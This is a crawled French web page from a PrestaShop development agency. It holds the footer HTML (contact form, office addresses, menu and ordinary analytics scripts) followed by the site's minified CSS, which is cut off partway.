				<div class="footerRight text-left  pl-lg-5 pr-lg-5 pl-4 pr-4  pt-4 pb-0">
				<div class="footerform  pl-lg-3 pr-lg-3 pl-1 pr-1">
				<h2 class="title text-center mt-2">Travaillons ensemble</h2>
				<p class="container950 text-center">Qu'il s'agisse de développement de magasins, de développement de thèmes, de modules ou de tout ce qui concerne PrestaShop, nous sommes prêts et attendons de nouveaux engagements.</p>
				<form class="frmContact2 mt-4" method="post">
	<div class="row contact-form">
		<div class="col-md-4">
			<input type="text" placeholder="Votre nom*" name="name" class="name" required>
		</div>
		<div class="col-md-4">
			<input type="text" placeholder=" Votre téléphone*" name="Phone" class="Phone" required>
		</div>
		<div class="col-md-4">
			<input type="email" placeholder=" Votre e-mail*" name="email" class="email" required>
		</div>
		<div class="col-md-12 last-field d-flex flex-wrap align-items-end mb-0">
			<textarea placeholder=" Votre Message" id="message" name="content" class="content "></textarea>
			<div class="submitWrap">
			<button class="btn">Submit</button>
			</div>
		</div>
		<div class="col-md-12 d-flex recaptcha-field">
		
		<div class="g-recaptcha recaptcha-get-in mt-md-3 mt-0" ></div>
		<div class="mail-status"></div>
		</div>
    </div>
</form>
				</div>
				</div>
			</div>
			<div class="col-md-12">
			 <div class="footer-info">	
				<ul>
				<li><i><img loading="lazy" src="https://fr.prestawebdeveloper.com/images/france-addressIcon.png" alt="Eiffel Tower Icon" width="30" height="40"  /></i>
					<p><strong>Bureau France</strong>
					<span>Pl. de la République, 60600 Fitz-James, France</span>
                                   <span>+336 74 08 55 04</span></p>
				</li>
				<li> <i><img loading="lazy" src="https://fr.prestawebdeveloper.com/images/india-addressIcon.png" alt="India Gate Icon" width="30" height="40"/></i>
				<p><strong>Bureau Inde</strong>
					<span>Manglam Place, Sector-3, Rohini, Delhi-110085 India</span>
                                   <span>+91-11-47567714</span></p>
				</li>
				<li>								
				<div class="social_col">
				<span>Follow Us: </span>
				<a href="https://www.facebook.com/prestashopwebdeveloper" target="_blank"><span><svg fill="#000000" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 30 30" width="15" height="15"><path d="M12,27V15H8v-4h4V8.852C12,4.785,13.981,3,17.361,3c1.619,0,2.475,0.12,2.88,0.175V7h-2.305C16.501,7,16,7.757,16,9.291V11 h4.205l-0.571,4H16v12H12z"/></svg></span></a>
				<a href="https://twitter.com/PrestaDeveloper" target="_blank"><span><svg fill="#000000" width="15" height="12" xmlns="http://www.w3.org/2000/svg" viewBox="0.254 0.25 500 451.95400000000006"><path d="M394.033.25h76.67L303.202 191.693l197.052 260.511h-154.29L225.118 294.205 86.844 452.204H10.127l179.16-204.77L.254.25H158.46l109.234 144.417zm-26.908 406.063h42.483L135.377 43.73h-45.59z" ></path></svg></span></a>
				<a href="https://www.linkedin.com/company/prestashop-web-developer/" target="_blank"><span><svg fill="#000000" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 30 30" width="12" height="12"><path d="M9,25H4V10h5V25z M6.501,8C5.118,8,4,6.879,4,5.499S5.12,3,6.501,3C7.879,3,9,4.121,9,5.499C9,6.879,7.879,8,6.501,8z M27,25h-4.807v-7.3c0-1.741-0.033-3.98-2.499-3.98c-2.503,0-2.888,1.896-2.888,3.854V25H12V9.989h4.614v2.051h0.065	c0.642-1.18,2.211-2.424,4.551-2.424c4.87,0,5.77,3.109,5.77,7.151C27,16.767,27,25,27,25z"/></svg></span></a>
				</div>
				</li>
			</ul>
		
			</div>
				
			</div>
		</div>
		
	</div>
</div>
<div class="footer-btm">
	<div class="container">
		<div class="row">
		<div class=" col-md-12 footer-menu">
			<ul>
			    
				<li><a href="https://fr.prestawebdeveloper.com/agence-prestashop" class="nav-link">Développement Prestashop</a> </li>
				<!-- <li><a href="https://fr.prestawebdeveloper.com/outsource-prestashop-development">Outsource Prestashop Development</a> </li> -->
				<li><a href="https://fr.prestawebdeveloper.com/developpement-de-modules-prestashop" class="nav-link">Développement de modules Prestashop</a>  </li>
				<li><a href="https://fr.prestawebdeveloper.com/assistance-prestashop" class="nav-link">Assistance PrestaShop</a></li>
				<li><a href="https://fr.prestawebdeveloper.com/mise-a-jour-prestashop" class="nav-link">Mise à jour Prestashop</a></li>
				<li><a href="https://fr.prestawebdeveloper.com/nous-contacter/" class="nav-link">Nous contacter</a> </li>
			</ul>
		</div>
		</div>
		<div class="row">
			<div class="col-md-12 copyright">
				<p>&copy; Copyright 2026 by <a href="https://fr.prestawebdeveloper.com">Freelance Prestashop Developer</a>. All Rights Reserved.</p>
			</div>
		</div>
	</div>
</div></footer>
<!-- Owl Slider -->



<!--<script src="https://fr.prestawebdeveloper.com/js/jquery.min.js"></script> 

<script src="https://fr.prestawebdeveloper.com/js/bootstrap.min.js"></script> 

<script src="https://fr.prestawebdeveloper.com/js/owl.carousel.js"></script>

<script src="https://fr.prestawebdeveloper.com/js/jQuery.loadScroll.js"></script> 

<script src="https://fr.prestawebdeveloper.com/js/custom.js"></script>

<script src="https://fr.prestawebdeveloper.com/js/contact-form.js"></script>

<script src="https://fr.prestawebdeveloper.com/callmeback/js/formData.js"></script> -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script> 

<script>

        (function() {

                var all = document.createElement('script'); all.type = 'text/javascript'; all.defer = true;

                all.src = "https://fr.prestawebdeveloper.com/js/combine-all.js?time=1768928339";

                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(all, s);

        })(); 

</script>

<script src="https://fr.prestawebdeveloper.com/js/saveformData.js?time=1768928339"></script> 

<!-- <script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "website",
  "name": "prestawebdeveloper.",
  "url": "https://www.prestawebdeveloper.com/",
  "sameAs": [
    "https://www.linkedin.com/in/hire-prestashop-developer/"
  ]
}
</script>  -->
<!-- =========lucky orange code=========== -->
<script>
	jQuery(document).ready(function(){
		var luckyOrange		=	 false;
		jQuery(window).scroll(function(){
			if(luckyOrange==false){
				//window.__wtw_lucky_site_id = 253327;
				window.__wtw_lucky_site_id = 326379;
				var wa = document.createElement( 'script' );
				wa.type = 'text/javascript';
				wa.defer = true;
				wa.src = ( 'https:' == document.location.protocol ? 'https://ssl' : 'http://cdn' ) + '.luckyorange.com/w.js';
				var s = document.getElementsByTagName( 'script' )[ 0 ];
				s.parentNode.insertBefore( wa, s );
				
				luckyOrange	= true;
				console.log("luckyOrange");
			}
		
		});
	});
</script>
<!-- <script>

(function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.defer = true;
	ga.src = 'https://www.googletagmanager.com/gtag/js?id=UA-59825881-1';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })(); 
   window.dataLayer = window.dataLayer || [];
   function gtag() {
	  dataLayer.push( arguments );
   }
        var googleAnalytic		=	 false;
        jQuery(document).ready(function(){
                jQuery(window).scroll(function(){
                        if(googleAnalytic==false){
                                gtag( 'js', new Date() );
                                gtag('config', 'UA-59825881-1');
                                gtag('config', 'AW-799202296');
                                googleAnalytic	= true;
                        }
                })
        })   
</script> -->


<!-- <script type="text/javascript">
jQuery(document).ready(function(){
        var chatScript		=	 false;
        jQuery(window).scroll(function(){
                if(chatScript==false){
                        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
                        var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
                        s1.async=true;
                        s1.src='https://embed.tawk.to/6103d30e649e0a0a5cceaa9f/1fbrf0thf';
                        s1.charset='UTF-8';
                        s1.setAttribute('crossorigin','*');
                        s0.parentNode.insertBefore(s1,s0);
                        
                        chatScript = true;
                }
        });
});
</script> -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20d5ca747403432cb89b112e73161275","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fr.prestawebdeveloper.com/css/style.css?time=1768928339
body_size: 15485
content:
@charset "utf-8";@import url(https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap);@import url(bootstrap.min.css);a,a:focus,a:hover{text-decoration:none}body,h2.title:before{margin:0 auto;padding:0}.blackOverlay,.callbackfrom li.selectfield .field,.links,.presta-developer-info figure img,h2.title,html{position:relative}a,body,p{color:#333}h1,h1.large{font-weight:900}.home-highlights .rightSec i.icon img,.owl-carousel .owl-item .linkedin-bg span img,img{width:auto;height:auto}.reasons-box:before,.timeline>li>.timeline-badge:before{-webkit-text-stroke-width:2px;-webkit-text-stroke-color:var(--pink);counter-increment:section}:root{--purple:#301b58;--dark-purple:#220f45;--pink:#e21a73;--white:#fff;--gray:#ebebeb;--lightgray:#f9f9f9;--gray-dark:#212121;--primary:#e21a73;--secondary:#301b58;--light:#212121;--dark:#151515}.grayBg,.help-sec,.home-hireprestadev,.industries-sec{background:var(--lightgray)}.primaryBg,.primaryBg p{background:var(--purple);color:var(--white)}@font-face{font-family:Lato;src:url('../fonts/lato-medium-webfont.eot');src:url('../fonts/lato-medium-webfont.eot?#iefix') format('embedded-opentype'),url('../fonts/lato-medium-webfont.woff2') format('woff2'),url('../fonts/lato-medium-webfont.woff') format('woff'),url('../fonts/lato-medium-webfont.ttf') format('truetype'),url('../fonts/lato-medium-webfont.svg#latomedium') format('svg');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url('../fonts/lato-semibold-webfont.eot');src:url('../fonts/lato-semibold-webfont.eot?#iefix') format('embedded-opentype'),url('../fonts/lato-semibold-webfont.woff2') format('woff2'),url('../fonts/lato-semibold-webfont.woff') format('woff'),url('../fonts/lato-semibold-webfont.ttf') format('truetype'),url('../fonts/lato-semibold-webfont.svg#latosemibold') format('svg');font-weight:600;font-style:normal;font-display:swap}html{min-height:100%}body,html{overflow-x:hidden}input,textarea{appearance:none;-moz-appearance:none;-webkit-appearance:none;border-radius:0}*{-webkit-font-smoothing:auto;-webkit-font-smoothing:antialiased;outline:0}img{max-width:100%}select{-webkit-appearance:none;-moz-appearance:none;appearance:none}body{line-height:normal;font-size:17px;font-family:Lato,sans-serif;counter-reset:section}h1,h1.large span{font-size:55px}a,div,h1,h2,h3,h4,h5,h6,img,input,li,p,select,ul{margin:0;padding:0;outline:0!important;box-shadow:none;border:0;list-style:none}a{-webkit-transition:.5s;-moz-transition:.5s;transition:.5s}::-webkit-input-placeholder{opacity:1;color:#716e6e}:-moz-placeholder{opacity:1;color:#716e6e}::-moz-placeholder{opacity:1;color:#716e6e}:-ms-input-placeholder{opacity:1;color:#716e6e}p{line-height:1.8;margin-top:15px}h2,h3{font-weight:700}h1.large{font-size:65px}h2{font-size:35px}h2.f40{font-size:40px}h3{font-size:28px}h3.f25{font-size:25px}.f24,h3.f24{font-size:24px}.f22,h3.f22{font-size:22px}h5{font-size:17px;font-weight:600;margin-top:25px}.button:focus,.hireblockWrap .hire-block p,.home-hireprestadev p,.primary-btn:focus,a:hover{color:#000}a,a:focus{outline:0!important}a:focus,a:hover{outline:0}input:-webkit-autofill,input:-webkit-autofill:focus,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:focus,textarea:-webkit-autofill:hover{-webkit-text-fill-color:#000;-webkit-box-shadow:0 0 0 1000px none inset;transition:background-color 5000s ease-in-out}.footer-top input:-webkit-autofill,.footer-top input:-webkit-autofill:focus{-webkit-text-fill-color:#fff}.btn{background:#e21570;padding:12px 54px;font-size:20px;color:#fff}.btn:hover,.getintouch a:hover,.navigation .navbar ul li.getintouch a:hover{background:#b50f59;color:#fff}h2.title{padding:0 0 25px;margin:0 0 25px}h2.title:before{width:200px;height:2px;background:#e21570;content:'';position:absolute;bottom:0;left:0;right:0;display:block}.why-hireme h2.title:before,h2.title.left:before{left:0;right:auto}.error404 .logo .logo,.presta-developer .box h4 span,.search .logo .logo,address p span,footer .footer-info p span,h2.title span,header .logo .logofixed,header.fixed .logo .logo{display:block}.padd70{padding-top:70px;padding-bottom:70px}.padd50,.pt50{padding-top:50px}.padd50{padding-bottom:50px}.pb60{padding-bottom:60px}.button,.comment-respond .form-submit input.submit,.primary-btn,input.primary-btn{position:relative;border-radius:5px!important;font-size:18px;min-height:inherit!important;padding:10px 20px!important;border:none!important;text-transform:none;color:#ffff!important;font-weight:400!important;line-height:inherit!important;background:var(--pink);display:inline-block;text-decoration:none!important}header,header.home{position:fixed;z-index:3}.button:hover,.comment-respond .form-submit input.submit:hover,.primary-btn:hover{background:var(--purple)}.btn-secondary,input.btn-secondary{padding:12px 30px;background:#fff;text-decoration:none;border-radius:5px;border:1px solid #e2e2e2;color:#000}.header-right ul.top li a,.testimonials-home p,footer p,header{color:#fff}.btn-secondary:active,.btn-secondary:active:hover,.btn-secondary:hover{background-color:var(--pink)!important;border-color:var(--pink)}.btn-secondary:focus{box-shadow:none!important;border:none!important;outline:0}.blackOverlay:before{content:"";background-color:rgba(0,0,0,.3);position:absolute;left:0;top:0;width:100%;height:100%}.links{color:#000;text-decoration:none}.links:hover{color:#1a97a3}.links:before{width:0%;background:linear-gradient(90deg,#1a97a3 0,#6be5ea 100%);content:"";position:absolute;left:0;bottom:-3px;height:2px;transition:.5s}.callbackfrom form,.linked-desc,.links:hover:before,.saveSection .saveSection-inner .saveSection-right .btn{width:100%}.removespace p{margin-bottom:0;padding-bottom:0}.testimonials-home #testimonials .owl-dots .owl-dot,.testimonials-home #testimonials .owl-dots span,button:focus{outline:0}@media (min-width:1366px){.container{max-width:inherit;padding-left:70px;padding-right:70px}}@media (min-width:1550px){.container{max-width:1440px;padding-left:0;padding-right:0}}.container1200,.container1250,.container950{margin-left:auto;margin-right:auto;padding:0 15px;width:100%}.container950{max-width:950px!important}.container1200{max-width:1200px!important}.container1250{max-width:1250px!important}header{padding:34px 0 10px;width:100%;top:0}header.home{width:100%;box-shadow:none;background:0 0}.error404 header,.search header,header.fixed,header.home.fixed{box-shadow:0 10px 10px rgb(0 0 0 / 20%)}header .logo img{width:270px}.call-back span.icon,.error404 .logo .logofixed,.footer-contact .footer-top,.footer-menu ul li:last-child:after,.hireblockWrap .hire-block:last-child:before,.search .logo .logofixed,.view2 .decision-box:before,footer .footer-info ul li:first-child:before,header .logo .logo,header.fixed .logo .logofixed{display:none}header.fixed,header.home.fixed{background:#fff;padding:15px 0 10px}header.fixed{padding:15px 0 10px}.header-right{text-align:right;width:calc(100% - 270px)}.header-right ul.top{margin:0 0 18px;padding:0}.header-right ul.top li{margin:0 0 0 20px;padding:0;display:inline-block;font-size:20px}.header-right ul.top li a:hover,footer .footer-btm p a:hover{color:#e21570}.header-right ul.top li i{width:24px;height:24px;background-size:100%;display:inline-block;vertical-align:middle;background-position:0 0;background-repeat:no-repeat;margin:0 8px 0 0}.header-right ul.top li i.email-icon{background-image:url(../images/email-icon-home.png)}.header-right ul.top li i.phone-icon{background-image:url(../images/phone-icon-home.png)}.navigation{text-align:right;margin-top:0;position:relative}.accordion_wrap ul.accordion .center,.accordionwrap ul.accordion .center,.blogs-home,.content-wrap .presta-developer,.decision-col,.help-sec,.hiredeveloper-sec,.homeportfilio,.homeportfilio ul li .over-block i,.indusItem,.linkedin-bg,.linkedin-box,.linkedin-col,.portfolio-dtls,.presta-benifits,.testimonials-home,footer .copyright{text-align:center}.navigation .navbar{margin-top:0;display:inline-block;padding:0;vertical-align:middle}.navigation .navbar ul li{font-size:18px;margin:0 0 0 26px;position:relative}.home .navigation .navbar ul li a,.navigation .navbar ul li a{color:#fff;position:relative}.home .navigation .navbar ul li ul li a,.navigation .navbar ul li ul li a{color:#333;position:relative}.home-banner{padding:0 0 60px;position:relative;width:100%;background:var(--dark-purple);height:630px}.home-banner .box-content{width:calc(100% - 630px);margin:50px 0 0;color:#fff;position:relative}.home-banner .box-content .banner-content{width:calc(100% + 50px)}.home-banner .box-content h1{font-weight:900;margin:0 0 10px}.home-banner .box-content h1 span,.inner-banner h1 span{font-weight:300}.home-banner .box-content p{font-size:20px;line-height:1.5;margin:0 0 35px;color:#fff;max-width:650px}.home-banner .box-content .btn{padding:0 40px;line-height:44px;height:50px}.home-banner .box-content .banner-img{position:absolute;right:0;top:0}.home-banner .heroImg{width:630px;position:relative;right:-20px;background:url(../images/banner-image.webp) 0 0/100% no-repeat;height:396px}.home-highlights{background:#fafafa;height:135px;box-shadow:0 0 24px rgb(0 0 0 / 17%);position:relative}.home-highlights .container{z-index:1}.home-highlights:before{content:"";background:#fff;position:absolute;left:0;width:calc(100% - 50% - 554px);height:100%}.home-highlights h2{width:205px;font-size:30px;height:135px;position:relative;background:#fff;display:flex;align-items:center;justify-content:center}.home-highlights h2:after{width:60px;background:#fff;content:"";right:-60px;position:absolute;display:block;top:0;height:100%;clip-path:polygon(0 100%,100% 49%,0 0);-webkit-clip-path:polygon(0 100%,100% 49%,0 0)}.home-highlights h2:before{width:60px;background:#000;content:"";right:-60px;position:absolute;display:block;top:0;height:100%;clip-path:polygon(0 100%,100% 49%,0 0);-webkit-clip-path:polygon(0 100%,100% 49%,0 0)}.home-highlights .rightSec{width:calc(100% - 205px - 110px);left:110px;position:relative}.home-highlights .rightSec .text-block{font-size:22px;color:#000;display:flex;align-items:center}.home-highlights .rightSec .text-block strong{font-size:24px;width:100%;display:block;color:#000}.home-highlights .rightSec .text-block i.icon{width:82px;height:82px;background:#fff;display:flex;align-items:center;justify-content:center;border-radius:50%;border:1px solid #ccc;margin-right:20px}.service-col:after,.service-col:before{position:absolute;background:rgba(165,219,232,.2);border-radius:10px 10px 0 0;content:"";z-index:0}.home-highlights .rightSec .owl-item:last-child .text-block{justify-content:flex-end}.experts-sec .text-center p,.presta-developer p{margin-top:0}.experts-points{margin-top:30px;margin-bottom:20px;justify-content:center}.experts-points i.icon{width:66px}.experts-points .icon{width:66px}.experts-points .text-block{width:calc(100% - 66px)}.experts-points .text-block h3{font-weight:700;color:#333;margin-bottom:-5px}.help-sec .container950,.prestashop-benefits ul li{margin-bottom:40px}.help-sec .container{max-width:1580px}.service-col{padding:0 30px 90px;transition:.5s;background:#edf6f7;height:100%;position:relative;border-radius:10px;z-index:1}.service-col:before{width:calc(100% - 40px);top:-20px;height:20px;left:20px}.service-col:after{width:calc(100% - 80px);top:-40px;height:40px;left:40px}.service-col .icon{display:inline-block;width:150px;height:150px;border-radius:50%;position:relative;margin:30px 0 25px;background:#fff;transition:.3s}.service-col .icon img{max-width:50%;top:50%;position:relative;transform:translate(0,-50%)}.service-col h2{font-weight:400;margin:0 0 20px;padding-bottom:25px;transition:.3s;position:relative}.service-col h2 span{display:block;padding-bottom:3px;font-weight:800}.service-col h2:before{width:136px;height:2px;background:#e21570;margin:0 auto;content:'';position:absolute;bottom:0;left:0;right:0;padding:0;display:block}.service-col p{line-height:1.6;margin-bottom:22px}.service-col a.more_btn{font-size:20px;display:inline-block;position:absolute;left:50%;bottom:40px;transform:translateX(-50%);width:170px}.service-col.prestashop-md{background:#fde6f0}.service-col.prestashop-md:after,.service-col.prestashop-md:before{background:rgba(226 ,21,112,.2)}.service-col.prestashop-up{background:#ece2ff}.service-col.prestashop-up:after,.service-col.prestashop-up:before{background:rgba(48 ,27,88,.2)}.service-col.prestashop-sm{background:#edf6f7}.service-col.prestashop-sm:after,.service-col.prestashop-sm:before{background:rgba(165 ,219,232,.2)}.callbackfrom ul,.home-whychooseWrap ul{padding:0;margin:0}.home-whychooseWrap ul li{padding:0;margin:25px 0;font-size:22px;font-weight:700;position:relative}.home-whychooseWrap ul li span{position:relative;padding:0 0 0 45px}.home-whychooseWrap ul li span:before{content:"";background:url(../images/icon2.png) no-repeat;width:23px;height:23px;display:inline-block;position:absolute;left:0}.home-whychooseWrap .toolsImg{height:466px;width:100%;max-width:659px;background-size:100%;margin-bottom:0}.hireblockWrap .hire-block:before{content:"";width:154px;height:24px;display:inline-block;position:absolute;right:-140px;top:50%;transform:translateY(-50%);margin-top:-85px}.hireblockWrap .hire-block{max-width:350px;position:relative}.hireblockWrap .hire-block h3{font-weight:900;color:#000;font-size:25px}.hireblockWrap .hire-block .icon{width:196px;height:196px;background:#fff;border-radius:50%;border:8px solid #ececec;display:inline-block;position:relative;margin-bottom:20px;margin-top:25px}.hireblockWrap .hire-block .icon span{position:absolute;width:103px;height:103px;background:var(--pink);border-radius:50%;color:#fff;right:-65px;top:70px;font-size:63px;line-height:100px;font-weight:700}.hireblockWrap .hire-block .icon img{position:relative;top:50%;transform:translateY(-50%)}.hireblockWrap .hire-block:before{content:"";background:url(../images/arrow.png) no-repeat}.homeportfilio ul{display:inline-block;width:100%;margin:30px 0 50px;padding:0}.homeportfilio ul li{margin:0;padding:0;border-left:5px solid #fff;position:relative;overflow:hidden}.homeportfilio .owl-item:first-child li{border-left:0}.homeportfilio ul li img{transition:.9s}.homeportfilio ul li .over-block{position:absolute;bottom:7px;z-index:1;color:#fff;padding:30px 0;width:100%;text-align:left;left:-100%;transition:.5s}.homeportfilio ul li figure{margin-bottom:0;position:relative;overflow:hidden;border-radius:20px}.homeportfilio ul li .over-block h2{font-size:25px;font-weight:600;display:block;width:100%;transition:.5s}.homeportfilio ul li .over-block h2 span{font-size:25px;font-weight:600;background:#000;padding:16px 60px 18px 33px;border-radius:0 17px 17px 0;display:inline-block;min-width:220px}.homeportfilio ul li .over-block span.techo{position:relative;top:-18px}.homeportfilio ul li .over-block span.techo span{font-size:17px;font-weight:600;background:var(--pink);padding:16px 42px 18px 35px;border-radius:0 20px 0 0}.homeportfilio ul li .over-block i{float:right;width:50px;height:50px;border:1px solid #fff;display:block;font-size:18px;color:#fff;line-height:49px;transition:.5s}.homeportfilio ul li:hover figure img{transform:scale(1.1)}.callbackfrom li .largeBtn input:hover,.callbtn:hover,.homeportfilio ul li a:hover .over-block i,.testimonials-home #testimonials .owl-nav button span:hover{background:#e21570}.homeportfilio ul li:focus-within .over-block,.homeportfilio ul li:hover .over-block{left:0}.homeportfilio ul li:hover figure:before{content:'';position:absolute;width:100%;left:0;z-index:1;background:rgba(0,0,0,.1);height:100%;bottom:0;transition:.5s}.homeportfilio ul li .click{width:60px;height:60px;background:url(../images/arrow-h.svg) center center/27px no-repeat #fff;position:absolute;transition:.5s;right:80px;top:-77px;z-index:1;border-radius:50%}.homeportfilio ul li a:hover .click,.homeportfilio ul li:focus-within .click{top:17px}.indusItem{display:flex;flex-wrap:wrap;justify-content:center;padding:30px 0}.indusItem .indusName{width:100%;font-size:18px;margin-top:18px}#industriesSlider .active.center .main-reviewimage img{opacity:1}.indusItem .icon{position:relative;opacity:1;-webkit-transition:.4s;transition:.4s;margin-top:40px;border-radius:50%;display:flex;align-items:center;width:100px;height:100px;border:7px solid #f0f0f0;background:#fff;justify-content: center;}.custome_slide.owl-carousel .owl-item.active.center .indusItem{width:160px!important;height:160px!important;margin:auto}.custome_slide.owl-carousel .owl-item.active.center .indusItem .icon{width:160px!important;height:160px!important;margin-top:0;box-shadow:2px 0 18px rgba(0,0,0,.3),0 10px 5px rgb(0 0 0 / 24%) inset;border:10px solid #f9f9f9}.testimonials{width:100%;max-width:920px;margin:0 auto;position:relative;height:310px}.blog-col .col-left figure img,.timeline,footer .footer-info{max-width:100%}.testimonials:before{content:"";position:absolute;width:calc(100% + 176px);height:1px;background:#dcdcdc;top:50%;margin-top:-23px;left:-88px}#industriesSlider .center .indusItem:before{content:none;transition:.7s ease-in-out}.indusItem .icon img{overflow:hidden;margin:0 auto;height:50px;width:auto}.custome_slide.owl-carousel .owl-item.active.center .indusItem .icon img{height:90px}.custome_slide.owl-carousel .owl-item.active.center{margin-top:0!important;position:relative;z-index:999;-webkit-transform:scale(1);transform:scale(1)}.custome_slide.owl-carousel .owl-item{transform:scale(.7);padding:10px 0;transition:.5s}.custome_slide.owl-carousel .owl-item.active.center .indusItem .indusName{font-size:23px;font-weight:700}#industriesSlider .owl-nav{position:absolute;top:99px;width:100%}#industriesSlider .owl-nav button{width:35px;height:35px;border:none;border-radius:50%;background:var(--dark);position:absolute}#industriesSlider .owl-nav button:hover,footer .social_col a:hover span,footer .social_col i:hover{background:var(--pink)}#industriesSlider .owl-nav button.owl-prev{left:-92px}#industriesSlider .owl-nav button.owl-next{right:-92px}#industriesSlider .owl-nav button.owl-prev span{font-size:0px;border-left:1px solid #fff;width:10px;height:10px;border-top:1px solid #fff;display:block;transform:rotate(-45deg);left:7px;position:relative}#industriesSlider .owl-nav button.owl-next span{font-size:0px;border-bottom:1px solid #fff;width:10px;height:10px;border-right:1px solid #fff;display:block;transform:rotate(-45deg);left:3px;position:relative}.linkedin-box{margin-bottom:20px;margin-top:30px;border:1px solid #ccc;padding:35px 30px 30px;display:flex;flex-wrap:wrap;justify-content:center;box-shadow:rgba(0,0,0,.09) 0 7px 8px;border-radius:20px}.linkedin-img{display:inline-block;width:auto;height:auto;margin:0 auto}.linkedin-bg{position:relative;display:inline-block;margin-bottom:25px}.linkedin-bg span.img{background:#fff;border-radius:50%;margin:0 auto;width:188px;height:188px;overflow:hidden;bottom:0;left:0;right:0;display:inline-block;border:8px solid #e8e9e7}.linked-desc .btn:hover,.linkedin-bg span.exper-bx{background:var(--pink);color:#fff}.linkedin-bg span.exper-bx{position:absolute;width:73px;height:73px;border-radius:50%;right:-20px;top:111px;font-size:17px;line-height:22px;padding-top:14px}.linkedin-bg span.exper-bx span{width:100%;display:block;font-size:27px;font-weight:800}.linked-desc h3{font-weight:700;margin:0 0 5px}.designation{display:inline-block;margin-bottom:2px}.linked-desc .btn{margin-top:20px;padding:7px 30px;display:inline-block;background:0 0;border:var(--pink) solid 1px;color:#000}.linkedin-box p{min-height:218px}.testimonials-home{position:relative;background:var(--purple);color:#fff}.testimonials-home .test-inner{display:inline-block;max-width:530px;width:100%;margin:15px auto 0}.testimonials-home .test-inner p{line-height:1.7}.testimonials-home .test-inner h3{margin:25px 0 0;font-size:22px;font-weight:700;color:#fff}.testimonials-home .test-inner .designation{display:inline-block;padding:10px 0 0;font-style:italic;color:#747474}.testimonials-home #testimonials{margin-top:0;position:relative}#closeicon::after,#closeicon::before{margin-top:17px;width:20px;background:#fff}.testimonials-home #testimonials .owl-nav button{background:0 0;border:none;position:absolute}.testimonials-home #testimonials .owl-nav button span{background:#323232;color:#fff;display:inline-block;width:36px;height:36px;border-radius:50%;border:none;font-size:40px;line-height:28px;padding:0;margin:0}.testimonials-home #testimonials .owl-nav button.owl-prev{left:-70px;text-align:center}.testimonials-home #testimonials .owl-nav button.owl-next{right:-70px}.testimonials-home #testimonials .owl-nav{position:absolute;top:50%;margin-top:-36px;width:100%}.testimonials-home #testimonials .owl-dots button{background:0 0;border:none}.allboxes,.blogs-home .owl-theme .owl-nav.disabled+.owl-dots,.callbackfrom li:last-child,.homeportfilio .owl-theme .owl-nav.disabled+.owl-dots,.respons-points,.testimonials-home #testimonials .owl-dots{margin-top:20px}.testimonials-home #testimonials .owl-dots .owl-dot.active span{background:#fff;width:33px;height:8px}.testimonials-home #testimonials .owl-dots .owl-dot span{width:8px;height:8px;margin:0 4px}.testimonials-home #testimonials .test-inner{max-width:890px;position:relative}.testimonials-home #testimonials .test-inner p{line-height:1.6;position:relative;margin-top:0}.testimonials-home #testimonials .test-inner .designation{font-weight:500;font-style:italic;color:#fff;margin-top:-3px}.owl-theme .owl-dots button{background:0 0;border:0;padding:0;outline:0}.owl-theme .owl-dots .owl-dot span{width:8px;height:8px;outline:0}.owl-theme .owl-dots .owl-dot.active span{background:#e21570!important;outline:0;width:33px}.blogs-home{margin:0;background:#fafafa;padding-top:40px}.blog-col .col-left{width:calc(50% + 42px)}.blog-col .col-right{width:calc(50% - 42px);padding-left:15px}.blog-col{text-align:left;box-shadow:rgba(0,0,0,.15) 0 0 7px;margin:7px}.blog-col .date{font-size:16px;color:#000}.blog-col .date span{color:#fff;font-size:17px;font-weight:400;display:block;text-transform:uppercase}.blog-col .details{width:calc(100% - 60px);float:left;margin:0 0 0 25px;padding:0}.blog-col .details .btn{margin-top:15px;padding:9px 25px}.blog-col .details h3{font-weight:700;margin-bottom:5px;line-height:1.2}.blog-col .col-left figure,.homeportfilio.view2.realted-project ul li,footer h2.title{margin-bottom:0}.blog-col .details p,.view2 .decision-box p{margin-top:10px}#homeblogslider .owl-dots .owl-dot.active span,.owl-dots .owl-dot.active span{width:33px;height:8px}#homeblogslider.owl-theme .owl-dots .owl-dot.active span,#homeblogslider.owl-theme .owl-dots .owl-dot:hover span{background:var(--pink)!important}footer.container-fluid{margin:0;display:inline-block;padding:0}footer .footer-top{background:var(--light);padding:50px 0 10px}footer h2.title{color:#fff}footer .footerRight{background:var(--dark);padding-bottom:25px!important;width:calc(100% - -15px);left:-15px;position:relative}footer .footerRight .contact-form input,footer .footerRight .contact-form textarea{border:0;width:100%;height:auto;padding:10px 0;color:#fff;margin-bottom:20px;border-bottom:1px solid #fff;background:0 0}footer .footerRight .contact-form input::placeholder,footer .footerRight .contact-form textarea::placeholder{color:#fff}footer .footerRight .contact-form textarea{resize:none;min-height:100px;margin-bottom:0}footer .footerRight .contact-form .last-field textarea{width:calc(100% - 200px)}footer .footerRight .contact-form .last-field .submitWrap{width:200px;text-align:right}footer .footer-btm{background:var(--dark);padding:26px 0 22px;display:inline-block;width:100%;text-align:center;margin:0}footer .footer-btm p{margin:0;width:calc(100% - 72px);display:inline-block;line-height:180%}footer .footer-btm p 